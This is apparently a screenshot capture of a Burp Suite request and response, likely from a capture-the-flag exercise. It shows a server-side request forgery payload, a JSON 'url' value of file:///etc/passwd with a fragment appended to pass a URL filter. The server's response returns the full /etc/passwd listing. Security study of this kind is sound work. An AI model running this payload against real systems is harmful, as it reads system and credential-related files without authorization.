 Request
Pretty Raw Hex Hackvertor \n
1 POST /fetch-info HTTP/2
2 Host: fh7.bahterasiber.my
3 Content-Length: 47
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: https://fh7.bahterasiber.my
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://fh7.bahterasiber.my/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 {
"url":"file:///etc/passwd#https://google.com"
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Sat, 30 Aug 2025 15:45:40 GMT
3 Content-Type: application/json
4 Server: cloudflare
5 Nel: {"report_to":"cf-nel","success_fraction":0.0,"max_age":604800}
6 Cf-Cache-Status: DYNAMIC
7 Report-To:
{"group":"cf-nel","max_age":604800,"endpoints":[{"url":"https://a.nel.cloudflare.com/report/v4?s=
f"}]}
8 Cf-Ray: 97756aa21a806d6b-KUL
9 Alt-Svc: h3=":443"; ma=86400
10
11 {
12 "content":
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/us
r/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:ga
mes:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr
/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/
usr/sbin/nologin\nfaisal:x:1000:1000:Faisal Halim:/home/faisal:/bin/bash\nappuser:x:1001:1001::/home/appu
ser:/bin/bash\n",
13 "headers":{
14 "Content-Type":"text/plain"
15 },
16 "status_code":200,
17 "success":true
18 }
19